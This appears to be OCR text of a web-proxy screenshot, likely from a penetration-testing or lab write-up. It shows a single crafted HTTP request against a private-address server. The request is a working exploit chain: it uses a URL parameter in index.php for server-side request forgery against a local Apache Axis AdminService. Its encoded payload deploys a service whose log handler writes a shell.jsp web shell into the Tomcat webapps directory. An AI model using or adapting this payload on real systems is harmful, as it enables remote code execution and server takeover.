 Send Cancel < > Target: http://172.16.64.119 ?
Request Response
Raw Params Headers Hex Raw
GET
/index.php?u=http://127.0.0.1:8080/axis/services/AdminService?method=%21--%3E%3Cns1
%3Adeployment+xmlns%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22+xmlns%3Aj
ava%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22+xmlns%3An
s1%3D%22http%3A%2F%2Fxml.apache.org%2Faxis%2Fwsdd%2F%22%3E%3Cns1%3Aservice+name%3D
%22exploitservice1%22+provider%3D%22java%3ARPC%22%3E%3CrequestFlow%3E%3Chandler+ty
pe%3D%22RandomLog%22%2F%3E%3C%2FrequestFlow%3E%3Cns1%3Aparameter+name%3D%22classNa
me%22+value%3D%22java.util.Random%22%2F%3E%3Cns1%3Aparameter+name%3D%22allowedMeth
ods%22+value%3D%22%2A%22%2F%3E%3C%2Fns1%3Aservice%3E%3Chandler+name%3D%22RandomLog
%22+type%3D%22java%3Aorg.apache.axis.handlers.LogHandler%22+%3E%3Cparameter+name%3
D%22LogHandler.fileName%22+value%3D%22/var/lib/tomcat8/webapps/axis/shell.jsp%22+%
2F%3E%3Cparameter+name%3D%22LogHandler.writeToConsole%22+value%3D%22false%22+%2F%3
E%3C%2Fhandler%3E%3C%2Fns1%3Adeployment HTTP/1.1
Host: 172.16.64.119
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.64.119/index.php
Connection: close
Upgrade-Insecure-Requests: 1